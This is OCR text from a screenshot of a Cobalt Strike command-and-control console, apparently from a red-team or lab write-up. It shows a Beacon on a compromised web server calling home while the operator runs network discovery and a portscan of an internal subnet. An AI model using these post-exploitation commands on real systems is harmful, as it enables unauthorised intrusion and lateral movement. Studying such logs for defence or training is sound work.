 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
应用程序(A)
密码凭证(D)
下载列表(D)
事件日志(E)
键盘记录(K)
代理转发(P)
屏幕截图(S)
脚本控制台(C)
目标列表(T)
Web日志(W)
external ener user computer note process pid arch last
171.40... webad... WEBSE... artifact.... 4004 x64 70ms
事件日志 X Beacon 192.168.46.128@4004 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 32 bytes
beacon> net view
beacon> net view
[+] host called home, sent: 1522 bytes
beacon> portscan 192.168.3.0-192.168.3.255 1-1024,3389,5000-6000 arp 1024
[*] Tasked beacon to scan ports 1-1024,3389,5000-6000 on 192.168.3.0-192.168.3.255
[+] host called home, sent: 93797 bytes
[WEBSERVER] webadmin/4004 (x64) last: 70ms
beacon>